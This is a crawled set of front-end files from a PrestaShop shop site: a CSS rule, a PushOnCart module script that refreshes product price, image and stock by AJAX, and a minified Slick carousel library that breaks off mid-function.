#product .pp-has-template .product-quantity #quantity_wanted {
 width: 3rem !important; 
}

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/pushoncart/views/js/front.js?1664895746
body_size: 874
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    PrestaShop SA <contact@prestashop.com>
* @copyright 2007-2018 PrestaShop SA
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
* International Registered Trademark & Property of PrestaShop SA
*/

function reloadImageAndPrice(id_product, id_att_group, color_group_ids, id_pushoncart)
{

	var id_attribute = $('select[name="pushoncart_product_attribute['+id_att_group+']"]').val();
	var id_attributes = [];
	$(".pushoncart-selected-product-attribute_"+id_product).each(function( index ) {
		id_attributes.push($(this).val());
	});
	var is_color = color_group_ids.indexOf(parseInt(id_att_group));

	$.ajax({
			type : 'POST',
			url : poc_ajax_url,
			data : {
				id_pushoncart : id_pushoncart,
				id_product : id_product,
				id_attribute : id_attribute, /* Attribute that has been changed */
				id_attributes : id_attributes, /* All current selected attributes */
				id_att_group : parseInt(id_att_group),
				color_group_ids : color_group_ids,
				action : 'ReloadImageAndPrice',
				ajax : true,
			}
	}).done(function(data) {
		info = jQuery.parseJSON(data);

		$('#pushoncart_sale_price_'+id_pushoncart).text(info.sale_price);
		$('#pushoncart_price_'+id_pushoncart).text(info.price);

		if(is_color == 1)
			$("#pushoncart_product_img_"+id_product).attr("src", info['image_link']);

		if (parseInt(info.stock_check) == 0)
		{
			$('#out_of_stock_alert_pushoncart_'+id_pushoncart).css("display", "block");
			$('#pushoncart_add_to_cart_'+id_pushoncart).addClass("disabled");
		}
		else if (parseInt(info.stock_check) == 1)
		{
			$('#pushoncart_add_to_cart_'+id_pushoncart).removeClass("disabled");
			$('#out_of_stock_alert_pushoncart_'+id_pushoncart).css("display", "none");
		}
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/slick.min.js?1664896015
body_size: 6683
content:
(function(e){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){"use strict";var t=window.Slick||{};t=function(){function r(n,r){var i=this,s,o;i.defaults={accessibility:true,appendArrows:e(n),arrows:true,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:false,autoplaySpeed:3e3,centerMode:false,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return'<button type="button" data-role="none">'+(t+1)+"</button>"},dots:false,dotsClass:"slick-dots",draggable:true,easing:"linear",fade:false,focusOnSelect:false,infinite:true,lazyLoad:"ondemand",onBeforeChange:null,onAfterChange:null,onInit:null,onReInit:null,pauseOnHover:true,pauseOnDotsHover:false,responsive:null,rtl:false,slide:"div",slidesToShow:1,slidesToScroll:1,speed:300,swipe:true,touchMove:true,touchThreshold:5,useCSS:true,vertical:false,waitForAnimate:true};i.initials={animating:false,dragging:false,autoPlayTimer:null,currentSlide:0,currentLeft:null,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:false,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:false};e.extend(i,i.initials);i.activeBreakpoint=null;i.animType=null;i.animProp=null;i.breakpoints=[];i.breakpointSettings=[];i.cssTransitions=false;i.paused=false;i.positionProp=null;i.$slider=e(n);i.$slidesCache=null;i.transformType=null;i.transitionType=null;i.windowWidth=0;i.windowTimer=null;i.options=e.extend({},i.defaults,r);i.originalSettings=i.options;s=i.options.responsive||null;if(s&&s.length>-1){for(o in s){if(s.hasOwnProperty(o)){i.breakpoints.push(s[o].breakpoint);i.breakpointSettings[s[o].breakpoint]=s[o].settings}}i.breakpoints.sort(function(e,t){return t-e})}i.autoPlay=e.proxy(i.autoPlay,i);i.autoPlayClear=e.proxy(i.autoPlayClear,i);i.changeSlide=e.proxy(i.changeSlide,i);i.selectHandler=e.proxy(i.selectHandler,i);i.setPosition=e.proxy(i.setPosition,i);i.swipeHandler=e.proxy(i.swipeHandler,i);i.dragHandler=e.proxy(i.dragHandler,i);i.keyHandler=e.proxy(i.keyHandler,i);i.autoPlayIterator=e.proxy(i.autoPlayIterator,i);i.instanceUid=t++;i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/;i.init()}var t=0;var n;return r}();t.prototype.addSlide=function(t,n,r){var i=this;if(typeof n==="boolean"){r=n;n=null}else if(n<0||n>=i.slideCount){return false}i.unload();if(typeof n==="number"){if(n===0&&i.$slides.length===0){e(t).appendTo(i.$slideTrack)}else if(r){e(t).insertBefore(i.$slides.eq(n))}else{e(t).insertAfter(i.$slides.eq(n))}}else{if(r===true){e(t).prependTo(i.$slideTrack)}else{e(t).appendTo(i.$slideTrack)}}i.$slides=i.$slideTrack.children(this.options.slide);i.$slideTrack.children(this.options.slide).detach();i.$slideTrack.append(i.$slides);i.$slides.each(function(t,n){e(n).attr("index",t)});i.$slidesCache=i.$slides;i.reinit()};t.prototype.animateSlide=function(t,n){var r={},i=this;if(i.options.rtl===true&&i.options.vertical===false){t=-t}if(i.transformsEnabled===false){if(i.options.vertical===false){i.$slideTrack.animate({left:t},i.options.speed,i.options.easing,n)}else{i.$slideTrack.animate({top:t},i.options.speed,i.options.easing,n)}}else{if(i.cssTransitions===false){e({animStart:i.currentLeft}).animate({animStart:t},{duration:i.options.speed,easing:i.options.easing,step:function(e){if(i.options.vertical===false){r[i.animType]="translate("+e+"px, 0px)";i.$slideTrack.css(r)}else{r[i.animType]="translate(0px,"+e+"px)";i.$slideTrack.css(r)}},complete:function(){if(n){n.call()}}})}else{i.applyTransition();if(i.options.vertical===false){r[i.animType]="translate3d("+t+"px, 0px, 0px)"}else{r[i.animType]="translate3d(0px,"+t+"px, 0px)"}i.$slideTrack.css(r);if(n){setTimeout(function(){i.disableTransition();n.call()},i.options.speed)}}}};t.prototype.applyTransition=function(e){var t=this,n={};if(t.options.fade===false){n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase}else{n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase}if(t.options.fade===false){t.$slideTrack.css(n)}else{t.$slides.eq(e).css(n)}};t.prototype.autoPlay=function(){var e=this;if(e.$list.hasClass("swipe-start"))return false;if(e.autoPlayTimer){clearInterval(e.autoPlayTimer)}if(e.slideCount>e.options.slidesToShow&&e.paused!==true){e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed)}};t.prototype.autoPlayClear=function(){var e=this;if(e.autoPlayTimer){clearInterval(e.autoPlayTimer)}};t.prototype.autoPlayIterator=function(){var t=this;var n=t.options.asNavFor!=null?e(t.options.asNavFor).getSlick():null;if(t.options.infinite===false){if(t.direction===1){if(t.currentSlide+1===t.slideCount-1){t.direction=0}t.slideHandler(t.currentSlide+t.options.slidesToScroll);if(n!=null)n.slideHandler(n.currentSlide+n.options.slidesToScroll)}else{if(t.currentSlide-1===0){t.direction=1}t.slideHandler(t.currentSlide-t.options.slidesToScroll);if(n!=null)n.slideHandler(n.currentSlide-n.options.slidesToScroll)}}else{t.slideHandler(t.currentSlide+t.options.slidesToScroll);if(n!=null)n.slideHandler(n.currentSlide+n.options.slidesToScroll)}};t.prototype.buildArrows=function(){var t=this;if(t.options.arrows===true&&t.slideCount>t.options.slidesToShow){t.$prevArrow=e(t.options.prevArrow);t.$nextArrow=e(t.options.nextArrow);if(t.htmlExpr.test(t.options.prevArrow)){t.$prevArrow.appendTo(t.options.appendArrows)}if(t.htmlExpr.test(t.options.nextArrow)){t.$nextArrow.appendTo(t.options.appendArrows)}if(t.options.infinite!==true){t.$prevArrow.addClass("slick-disabled")}}};t.prototype.buildDots=function(){var t=this,n,r;if(t.options.dots===true&&t.slideCount>t.options.slidesToShow){r='<ul class="'+t.options.dotsClass+'">';for(n=0;n<=t.getDotCount();n+=1){r+="<li>"+t.options.customPaging.call(this,t,n)+"</li>"}r+="</ul>";t.$dots=e(r).appendTo(t.$slider);t.$dots.find("li").first().addClass("slick-active")}};t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide");t.slideCount=t.$slides.length;t.$slides.each(function(t,n){e(n).attr("index",t)});t.$slidesCache=t.$slides;t.$slider.addClass("slick-slider");t.$slideTrack=t.slideCount===0?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent();t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent();t.$slideTrack.css("opacity",0);if(t.options.centerMode===true){t.options.slidesToScroll=1;if(t.options.slidesToShow%2===0){t.options.slidesToShow=3}}e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading");t.setupInfinite();t.buildArrows();t.buildDots();t.updateDots();if(t.options.accessibility===true){t.$list.prop("tabIndex",0)}t.setSlideClasses(typeof this.currentSlide==="number"?this.currentSlide:0);if(t.options.draggable===true){t.$list.addClass("draggable")}};t.prototype.checkResponsive=function(){var t=this,n,r;if(t.originalSettings.responsive&&t.originalSettings.responsive.length>-1&&t.originalSettings.responsive!==null){r=null;for(n in t.breakpoints){if(t.breakpoints.hasOwnProperty(n)){if(e(window).width()<t.breakpoints[n]){r=t.breakpoints[n]}}}if(r!==null){if(t.activeBreakpoint!==null){if(r!==t.activeBreakpoint){t.activeBreakpoint=r;t.options=e.extend({},t.options,t.breakpointSettings[r]);t.refresh()}}else{t.activeBreakpoint=r;t.options=e.extend({},t.options,t.breakpointSettings[r]);t.refresh()}}else{if(t.activeBreakpoint!==null){t.activeBreakpoint=null;t.options=e.extend({},t.options,t.originalSettings);t.refresh()}}}};t.prototype.changeSlide=function(t){var n=this,r=e(t.target);var i=n.options.asNavFor!=null?e(n.options.asNavFor).getSlick():null;r.is("a")&&t.preventDefault();switch(t.data.message){case"previous":if(n.slideCount>n.options.slidesToShow){n.slideHandler(n.currentSlide-n.options.slidesToScroll);if(i!=null)i.slideHandler(i.currentSlide-i.options.slidesToScroll)}break;case"next":if(n.slideCount>n.options.slidesToShow){n.slideHandler(n.currentSlide+n.options.slidesToScroll);if(i!=null)i.slideHandler(i.currentSlide+i.options.slidesToScroll)}break;case"index":var s=e(t.target).parent().index()*n.options.slidesToScroll;n.slideHandler(s);if(i!=null)i.slideHandler(s);break;default:return false}};t.prototype.destroy=function(){var t=this;t.autoPlayClear();t.touchObject={};e(".slick-cloned",t.$slider).remove();if(t.$dots){t.$dots.remove()}if(t.$prevArrow){t.$prevArrow.remove();t.$nextArrow.remove()}if(t.$slides.parent().hasClass("slick-track")){t.$slides.unwrap().unwrap()}t.$slides.removeClass("slick-slide slick-active slick-visible").removeAttr("style");t.$slider.removeClass("slick-slider");t.$slider.removeClass("slick-initialized");t.$list.off(".slick");e(window).off(".slick-"+t.instanceUid);e(document).off(".slick-"+t.instanceUid)};t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="";if(t.options.fade===false){t.$slideTrack.css(n)}else{t.$slides.eq(e).css(n)}};t.prototype.fadeSlide=function(e,t){var n=this;if(n.cssTransitions===false){n.$slides.eq(e).css({zIndex:1e3});n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)}else{n.applyTransition(e);n.$slides.eq(e).css({opacity:1,zIndex:1e3});if(t){setTimeout(function(){n.disableTransition(e);t.call()},n.options.speed)}}};t.prototype.filterSlides=function(e){var t=this;if(e!==null){t.unload();t.$slideTrack.children(this.options.slide).detach();t.$slidesCache.filter(e).appendTo(t.$slideTrack);t.reinit()}};t.prototype.getCurrent=function(){var e=this;return e.currentSlide};t.prototype.getDotCount=function(){var e=this,t=0,n=0,r=0,i;i=e.options.infinite===true?e.slideCount+e.options.slidesToShow-e.options.slidesToScroll:e.slideCount;while(t<i){r++;n+=e.options.slidesToScroll;t=n+e.options.slidesToShow}return r};t.prototype.getLeft=function(e){var t=this,n,r,i=0;t.slideOffset=0;r=t.$slides.first().outerHeight();if(t.options.infinite===true){if(t.slideCount>t.options.slidesToShow){t.slideOffset=t.slideWidth*t.options.slidesToShow*-1;i=r*t.options.slidesToShow*-1}if(t.slideCount%t.options.slidesToScroll!==0){if(e+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow){t.slideOffset=t.slideCount%t.options.slidesToShow*t.slideWidth*-1;i=t.slideCount%t.options.slidesToShow*r*-1}}}else{if(t.slideCount%t.options.slidesToShow!==0){if(e+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow){t.slideOffset=t.options.slidesToShow*t.slideWidth-t.slideCount%t.options.slidesToShow*t.slideWidth;i=t.slideCount%t.options.slidesToShow*r}}}if(t.options.centerMode===true&&t.options.infinite===true){t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth}else if(t.options.centerMode===true){t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)}if(t.options.vertical===false){n=e*t.slideWidth*-1+t.slideOffset}else{n=e*r*-1+i}return n};t.prototype.init=function(){var t=this;if(!e(t.$slider).hasClass("slick-initialized")){e(t.$slider).addClass("slick-initialized");t.buildOut();t.setProps();t.startLoad();t.loadSlider();t.initializeEvents();t.checkResponsive()}if(t.options.onInit!==null){t.options.onInit.call(this,t)}};t.prototype.initArrowEvents=function(){var e=this;if(e.options.arrows===true&&e.slideCount>e.options.slidesToShow){e.$prevArrow.on("click.slick",{message:"previous"},e.changeSlide);e.$nextArrow.on("click.slick",{message:"next"},e.changeSlide)}};t.prototype.initDotEvents=function(){var t=this;if(t.options.dots===true&&t.slideCount>t.options.slidesToShow){e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide)}if(t.options.dots===true&&t.options.pauseOnDotsHover===true&&t.options.autoplay===true){e("li",t.$dots).on("mouseenter.slick",t.autoPlayClear).on("mouseleave.slick",t.autoPlay)}};t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents();t.initDotEvents();t.$list.on("touchstart.slick mousedown.slick",{action:"start",xelement:t.$list},t.swipeHandler);jQuery(document).on("touchmove.slick mousemove.slick",{action:"move",xelement:t.$list},t.swipeHandler);jQuery(document).on("touchend.slick mouseup.slick",{action:"end",xelement:t.$list},t.swipeHandler);t.$list.on("touchcancel.slick mouseleave.slick",{action:"move",xelement:t.$list},t.swipeHandler);if(t.options.pauseOnHover===true&&t.options.autoplay===true){t.$list.on("mouseenter.slick",t.autoPlayClear);t.$list.on("mouseleave.slick",t.autoPlay)}if(t.options.accessibility===true){t.$list.on("keydown.slick",t.keyHandler)}if(t.options.focusOnSelect===true){e(t.options.slide,t.$slideTrack).on("click.slick",t.selectHandler)}e(window).on("orientationchange.slick.slick-"+t.instanceUid,function(){t.checkResponsive();t.setPosition()});e(window).on("resize.slick.slick-"+t.instanceUid,function(){if(e(window).width()!==t.windowWidth){clearTimeout(t.windowDelay);t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width();t.checkResponsive();t.setPosition()},50)}});e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition);e(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)};t.prototype.initUI=function(){var e=this;if(e.options.arrows===true&&e.slideCount>e.options.slidesToShow){e.$prevArrow.show();e.$nextArrow.show()}if(e.options.dots===true&&e.slideCount>e.options.slidesToShow){e.$dots.show()}if(e.options.autoplay===true){e.autoPlay()}};t.prototype.keyHandler=function(e){var t=this;if(e.keyCode===37){t.changeSlide({data:{message:"previous"}})}else if(e.keyCode===39){t.changeSlide({data:{message:"next"}})}};t.prototype.lazyLoad=function(){function o(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy")+"?"+(new Date).getTime();t.load(function(){t.animate({opacity:1},200)}).css({opacity:0}).attr("src",n).removeAttr("data-lazy").removeClass("slick-loading")})}var t=this,n,r,i,s;if(t.options.centerMode===true){if(t.options.infinite===true){i=t.currentSlide+(t.options.slidesToShow/2+1);s=i+t.options.slidesToShow+2}else{i=Math.max(0,t.currentSlide-(t.options.slidesToShow/2+1));s=2+(t.options.slidesToShow/2+1)+t.currentSlide}}else{i=t.options.infinite?t.options.slidesToShow+t.currentSlide:t.currentSlide;s=i+t.options.slidesToShow;if(t.options.fade===true){if(i>0)i--;if(s<=t.slideCount)s++}}n=t.$slider.find(".slick-slide").slice(i,s);o(n);if(t.slideCount==1){r=t.$slider.find(".slick-slide");o(r)}else if(t.currentSlide>=t.slideCount-t.options.slidesToShow){r=t.$slider.find(".slick-cloned").slice(0,t.options.slidesToShow);o(r)}else if(t.currentSlide===0){r=t.$slider.find(".slick-cloned").slice(t.options.slidesToShow*-1);o(r)}};t.prototype.loadSlider=function(){var e=this;e.setPosition();e.$slideTrack.css({opacity:1});e.$slider.removeClass("slick-loading");e.initUI();if(e.options.lazyLoad==="progressive"){e.progressiveLazyLoad()}};t.prototype.postSlide=function(e){var t=this;if(t.options.onAfterChange!==null){t.options.onAfterChange.call(this,t,e)}t.animating=false;t.setPosition();t.swipeLeft=null;if(t.options.autoplay===true&&t.paused===false){t.autoPlay()}};t.prototype.progressiveLazyLoad=function(){var t=this,n,r;n=e("img[data-lazy]").length;if(n>0){r=e("img[data-lazy]",t.$slider).first();r.attr("src",r.attr("data-lazy")).removeClass("slick-loading").load(function(){r.removeAttr("data-lazy");t.progressiveLazyLoad()})}};t.prototype.refresh=function(){var t=this,n=t.currentSlide;t.destroy();e.extend(t,t.initials);t.currentSlide=n;t.init()};t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide");t.slideCount=t.$slides.length;if(t.currentSlide>=t.slideCount&&t.currentSlide!==0){t.currentSlide=t.currentSlide-t.options.slidesToScroll}t.setProps();t.setupInfinite();t.buildArrows();t.updateArrows();t.initArrowEvents();t.buildDots();t.updateDots();t.initDotEvents();if(t.options.focusOnSelect===true){e(t.options.slide,t.$slideTrack).on("click.slick",t.selectHandler)}t.setSlideClasses(0);t.setPosition();if(t.options.onReInit!==null){t.options.onReInit.call(this,t)}};t.prototype.removeSlide=function(e,t){var n=this;if(typeof e==="boolean"){t=e;e=t===true?0:n.slideCount-1}else{e=t===true?--e:e}if(n.slideCount<1||e<0||e>n.slideCount-1){return false}n.unload();n.$slideTrack.children(this.options.slide).eq(e).remove();n.$slides=n.$slideTrack.children(this.options.slide);n.$slideTrack.children(this.options.slide).detach();n.$slideTrack.append(n.$slides);n.$slidesCache=n.$slides;n.reinit()};t.prototype.setCSS=function(e){var t=this,n={},r,i;if(t.options.rtl===true){e=-e}r=t.positionProp=="left"?e+"px":"0px";i=t.positionProp=="top"?e+"px":"0px";n[t.positionProp]=e;if(t.transformsEnabled===false){t.$slideTrack.css(n)}else{n={};if(t.cssTransitions===false){n[t.animType]="translate("+r+", "+i+")";t.$slideTrack.css(n)}else{n[t.animType]="translate3d("+r+", "+i+", 0px)";t.$slideTrack.css(n)}}};t.prototype.setDimensions=function(){var e=this;if(e.options.vertical===false){if(e.options.centerMode===true){e.$list.css({padding:"0px "+e.options.centerPadding})}}else{e.$list.height(e.$slides.first().outerHeight(true)*e.options.slidesToShow);if(e.options.centerMode===true){e.$list.css({padding:e.options.centerPadding+" 0px"})}}e.listWidth=e.$list.width();e.listHeight=e.$list.height();if(e.options.vertical===false){e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow);e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))}else{e.slideWidth=Math.ceil(e.listWidth);e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(true)*e.$slideTrack.children(".slick-slide").length))}var t=e.$slides.first().outerWidth(true)-e.$slides.first().width();e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)};t.prototype.setFade=function(){var t=this,n;t.$slides.each(function(r,i){n=t.slideWidth*r*-1;e(i).css({position:"relative",left:n,top:0,zIndex:800,opacity:0})});t.$slides.eq(t.currentSlide).css({zIndex:900,opacity:1})};t.prototype.setPosition=function(){var e=this;e.setDimensions();if(e.options.fade===false){e.setCSS(e.getLeft(e.currentSlide))}else{e.setFade()}};t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=e.options.vertical===true?"top":"left";if(e.positionProp==="top"){e.$slider.addClass("slick-vertical")}else{e.$slider.removeClass("slick-vertical")}if(t.WebkitTransition!==undefined||t.MozTransition!==undefined||t.msTransition!==undefined){if(e.options.useCSS===true){e.cssTransitions=true}}if(t.OTransform!==undefined){e.animType="OTransform";e.transformType="-o-transform";e.transitionType="OTransition";if(t.perspectiveProperty===undefined&&t.webkitPerspective===undefined)e.animType=false}if(t.MozTransform!==undefined){e.animType="MozTransform";e.transformType="-moz-transform";e.transitionType="MozTransition";if(t.perspectiveProperty===undefined&&t.MozPerspective===undefined)e.animType=false}if(t.webkitTransform!==undefined){e.animType="webkitTransform";e.transformType="-webkit-transform";e.transitionType="webkitTransition";if(t.perspectiveProperty===undefined&&t.webkitPerspective===undefined)e.animType=false}if(t.msTransform!==undefined){e.animType="msTransform";e.transformType="-ms-transform";e.transitionType="msTransition";if(t.msTransform===undefined)e.animType=false}if(t.transform!==undefined&&e.animType!==false){e.animType="transform";e.transformType="transform";e.transitionType="transition"}e.transformsEnabled=e.animType!==null&&e.animType!==false};t.prototype.setSlideClasses=function(e){var t=this,n,r,i,s;var o=t.$slider.find(".slick-slide").data("animation");t.$slider.find(".slick-slide").removeClass(o);t.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center");r=t.$slider.find(".slick-slide");if(t.options.centerMode===true){n=Math.floor(t.options.slidesToShow/2);if(t.options.infinite===true){if(e>=n&&e<=t.slideCount-1-n){t.$slides.slice(e-n,e+n+1).addClass("slick-active")}else{i=t.options.slidesToShow+e;r.slice(i-n+1,i+n+2).addClass("slick-active")}if(e===0){r.eq(r.length-1-t.options.slidesToShow).addClass("slick-center")}else if(e===t.slideCount-1){r.eq(t.options.slidesToShow).addClass("slick-center")}}t.$slides.eq(e).addClass("slick-center")}else{if(e>=0&&e<=t.slideCount-t.options.slidesToShow){var o=t.$slides.slice(e,e+t.options.slidesToShow).data("animation");t.$slides.slice(e,e+t.options.slidesToShow).addClass(o);t.$slides.slice(e,e+t.options.slidesToShow).addClass("slick-active")}else if(r.length<=t.options.slidesToShow){var o=r.slice(i,i+t.options.slidesToShow).data("animation");r.slice(i,i+t.options.slidesToShow).addClass(o);r.addClass("slick-active")}else{s=t.slideCount%t.options.slidesToShow;i=t.options.infinite===true?t.options.slidesToShow+e:e;if(t.options.slidesToShow==t.options.slidesToScroll&&t.slideCount-e<t.options.slidesToShow){r.slice(i-(t.options.slidesToShow-s),i+s).addClass("slick-active")}else{r.slice(i,i+t.options.slidesToShow).addClass("slick-active")}var o=r.slice(i,i+t.options.slidesToShow).data("animation");r.slice(i,i+t.options.slidesToShow).addClass(o)}}if(t.options.lazyLoad==="ondemand"){t.lazyLoad()}};t.prototype.setupInfinite=function(){var t=this,n,r,i;if(t.options.fade===true||t.options.vertical===true){t.options.centerMode=false}if(t.options.infinite===true&&t.options.fade===false){r=null;if(t.slideCount>t.options.slidesToShow){if(t.options.centerMode===true){i=t.options.slidesToShow+1}else{i=t.options.slidesToShow}for(n=t.slideCount;n>t.slideCount-i;n-=1){r=n-1;e(t.$slides[r]).clone(true).attr("id","").prependTo(t.$slideTrack).addClass("slick-cloned")}for(n=0;n<i;n+=1){r=n;e(t.$slides[r]).clone(true).attr("id","").appendTo(t.$slideTrack).addClass("slick-cloned")}t.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}}};t.prototype.selectHandler=function(t){var n=this;var r=n.options.asNavFor!=null?e(n.options.asNavFor).getSlick():null;var i=parseInt(e(t.target).parent().attr("index"));if(!i)i=0;if(n.slideCount<=n.options.slidesToShow){return}n.slideHandler(i);if(r!=null){if(r.slideCount<=r.options.slidesToShow){return}r.slideHandler(i)}};t.prototype.slideHandler=function(e){var t,n,r,i,s=null,o=this;if(o.animating===true&&o.options.waitForAnimate===true){return false}t=e;s=o.getLeft(t);r=o.getLeft(o.currentSlide);i=o.slideCount%o.options.slidesToScroll!==0?o.options.slidesToScroll:0;o.currentLeft=o.swipeLeft===null?r:o.swipeLeft;if(o.options.infinite===false&&o.options.centerMode===false&&(e<0||e>o.slideCount-o.options.slidesToShow+i)){if(o.options.fade===false){t=o.currentSlide;o.animateSlide(r,function(){o.postSlide(t)})}return false}else if(o.options.infinite===false&&o.options.centerMode===true&&(e<0||e>o.slideCount-o.options.slidesToScroll)){if(o.options.fade===false){t=o.currentSlide;o.animateSlide(r,function(){o.postSlide(t)})}return false}if(o.options.autoplay===true){clearInterval(o.autoPlayTimer)}if(t<0){if(o.slideCount%o.options.slidesToScroll!==0){n=o.slideCount-o.slideCount%o.options.slidesToScroll}else{n=o.slideCount-o.options.slidesToScroll}}else if(t>o.slideCount-1){n=0}else{n=t}o.animating=true;if(o.options.onBeforeChange!==null&&e!==o.currentSlide){o.options.onBeforeChange.call(this,o,o.currentSlide,n)}o.currentSlide=n;o.setSlideClasses(o.currentSlide);o.updateDots();o.updateArrows();if(o.options.fade===true){o.fadeSlide(n,function(){o.postSlide(n)});return false}o.animateSlide(s,function(){o.postSlide(n)})};t.prototype.startLoad=function(){var e=this;if(e.options.arrows===true&&e.slideCount>e.options.slidesToShow){e.$prevArrow.hide();e.$nextArrow.hide()}if(e.options.dots===true&&e.slideCount>e.options.slidesToShow){e.$dots.hide()}e.$slider.addClass("slick-loading")};t.prototype.swipeDirection=function(){var e,t,n,r,i=this;e=i.touchObject.startX-i.touchObject.curX;t=i.touchObject.startY-i.touchObject.curY;n=Math.atan2(t,e);r=Math.round(n*180/Math.PI);if(r<0){r=360-Math.abs(r)}if(r<=45&&r>=0){return"left"}if(r<=360&&r>=315){return"left"}if(r>=135&&r<=225){return"right"}return"vertical"};t.prototype.swipeEnd=function(t){var n=this;var r=n.options.asNavFor!=null?e(n.options.asNavFor).getSlick():null;n.dragging=false;if(n.touchObject.curX===undefined){return false}var i=t.data.xelement;var s=0;i.find(".slick-active").each(function(e,t){s+=jQuery(t).outerWidth()});var o=Math.round(n.touchObject.swipeLength/s);if(o==0)o=1;if(n.touchObject.swipeLength>s){if(n.options.slidesToScroll==1)o=o*n.options.slidesToShow;else if(n.options.slidesToScroll==n.options.slidesToShow)o=o;else o=o*n.options.slidesToScroll}if(n.touchObject.swipeLength>=n.touchObject.minSwipe){e(t.target).on("click.slick",function(t){t.stopImmediatePropagation();t.stopPropagation();t.preventDefault();e(t.target).off("click.slick")});switch(n.swipeDirection()){case"left":n.slideHandler(n.currentSlide+n.options.slidesToScroll*o);if(r!=null)r.slideHandler(r.currentSlide+r.options.slidesToScroll*o);n.touchObject={};break;case"right":n.slideHandler(n.currentSlide-n.options.slidesToScroll*o);if(r!=null)r.slideHandler(r.currentSlide-r.options.slidesToScroll*o);n.touchObject={};break}}else{if(n.touchObject.startX!==n.touchObject.curX){n.slideHandler(n.currentSlide);if(r!=null)r.slideHandler(r.currentSlide);n.touchObject={}}}};t.prototype.swipeHandler=function(e){var t=this;if(t.options.swipe===false||"ontouchend"in document&&t.options.swipe===false){return}else if(t.options.draggable===false||t.options.draggable===false&&!e.originalEvent.touches){return}if(e.data.action.toString()=="start")e.data.xelement.addClass("swipe-start");else if(e.data.action.toString()=="end")e.data.xelement.removeClass("swipe-start");t.touchObject.fingerCount=e.originalEvent&&e.originalEvent.touches!==undefined?e.originalEvent.touches.length:1;t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold;switch(e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e);break}};t.prototype.swipeMove=function(e){var t=this,n,r,i,s;s=e.originalEvent!==undefined?e.originalEvent.touches:null;n=t.getLeft(t.currentSlide);if(!t.dragging||s&&s.length!==1){return false}t.touchObject.curX=s!==undefined?s[0].pageX:e.clientX;t.touchObject.curY=s!==undefined?s[0].pageY:e.clientY;t.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(t.touchObject.curX-t.touchObject.startX,2)));r=t.swipeDirection();if(r==="vertical"){return}if(e.originalEvent!==undefined&&t.touchObject.swipeLength>4){e.preventDefault()}i=t.touchObject.curX>t.touchObject.startX?1:-1;if(t.options.vertical===false){t.swipeLeft=n+t.touchObject.swipeLength*i}else{t.swipeLeft=n+t.touchObject.swipeLength*(t.$list.height()/t.listWidth)*i}if(t.options.fade===true||t.options.touchMove===false){return false}if(t.animating===true){t.swipeLeft=null;return false}t.setCSS(t.swipeLeft)};t.prototype.swipeStart=function(e){var t=this,n;if(t.touchObject.fingerCount!==1||t.slideCount<=t.options.slidesToShow){t.touchObject={};return false}if(e.originalEvent!==undefined&&e.originalEvent.touches!==undefined){n=e.originalEvent.touches[0]}t.touchObject.startX=t.touchObject.curX=n!==undefined?n.pageX:e.clientX;t.touchObject.startY=t.touchObject.curY=n!==undefined?n.pageY:e.clientY;t.dragging=true};t.prototype.unfilterSlides=function(){var 